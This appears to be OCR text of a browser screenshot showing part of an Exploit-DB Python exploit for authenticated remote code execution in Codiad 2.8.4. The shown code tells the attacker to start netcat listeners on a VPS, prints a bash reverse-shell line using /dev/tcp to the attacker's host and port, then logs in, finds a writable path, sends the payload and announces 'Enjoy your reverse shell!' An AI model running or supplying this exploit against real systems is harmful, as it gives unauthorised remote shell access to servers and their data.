 Codiad 2.8.4 - Remote Code Execution (Authenticated) - Multiple webapps Exploit - Mozilla Firefox (Private Browsing)
Codiad 2.8.4 - Remote C
https://www.exploit-db.com/exploits/49705
13
print("nc -lnvp %d" % (port))
if not promote_yes("[+] Please confirm that you have done the two command above [y/n]"):
exit(1)
else:
print("[+] Please execute the following command on your vps: ")
print("echo 'bash -c \"bash -i >/dev/tcp/%s/%d 0>&1 2>&1\"' | nc -lnvp %d" % (host, port + 1, port))
print("nc -lnvp %d" % (port + 1))
if not promote_yes("[+] Please confirm that you have done the two command above [y/n]"):
exit(1)
print("[+] Starting...")
if not login(domain, username, password):
print("[-] Login failed! Please check your username and password.")
exit(2)
print("[+] Login success!")
print("[+] Getting writeable path...")
path = get_write_able_path(domain)
if path == False:
print("[+] Get current path error!")
exit(3)
print("[+] Writeable Path : %s" % (path))
print("[+] Sending payload...")
exploit(domain, username, password, host, port, path, platform)
print("[+] Exploit finished!")
print("[+] Enjoy your reverse shell!")
if __name__ == "__main__":
main()
Codiad 2.8.4 - Mozilla Fi...
Codiad 2.8.4 - Remote C...
Hyper
EN
Fri 29 Oct, 01:38